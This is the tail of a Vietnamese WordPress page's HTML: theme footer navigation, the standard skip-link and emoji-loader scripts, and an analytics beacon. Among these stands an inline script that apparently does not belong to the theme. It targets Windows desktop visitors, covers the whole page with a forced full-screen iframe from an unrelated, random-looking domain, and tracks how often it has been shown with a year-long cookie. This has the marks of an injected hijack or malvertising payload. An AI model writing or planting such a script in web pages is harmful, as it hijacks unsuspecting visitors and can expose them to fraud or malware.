				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Giới thiệu</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Câu hỏi thường gặp</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Tác giả</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Sự kiện</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Cửa hàng</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Mẫu</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Chủ đề</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-91e87306 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Được thiết kế với <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://myfoodxrxcrccrcxs.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type="module" src="https://rich888vn.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Chuyển đến phần nội dung';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rich888vn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rich888vn.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"793041fedb674c4bb77f6a4e56ae2e38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
